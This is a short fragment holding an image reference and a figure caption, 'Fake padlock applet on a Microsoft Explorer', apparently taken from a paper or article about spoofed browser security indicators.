

Figure 6: Fake padlock applet on a Microsoft Explorer